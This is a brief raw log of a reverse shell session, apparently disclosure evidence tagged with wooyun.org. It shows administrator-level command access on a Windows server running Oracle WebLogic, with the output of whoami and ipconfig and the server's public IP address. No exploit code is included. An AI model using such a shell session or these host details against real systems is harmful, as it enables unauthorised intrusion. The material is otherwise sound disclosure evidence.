 connect to [ ] from (UNKNOWN) [219.151.12.32] 62278: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Oracle\Middleware\user_projects\domains\gzdj_domain>whoami
whoami
gzdjb-app\administrator
C:\Oracle\Middleware\user_projects\domains\gzdj_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7852:f36e:c2dd:79ba%15
IPv4 地址 . . . . . . . . . . . . : 219.151.12.32
子网掩码 . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . : 219.151.12.1
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 169.254.95.120
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
www.wooyun.org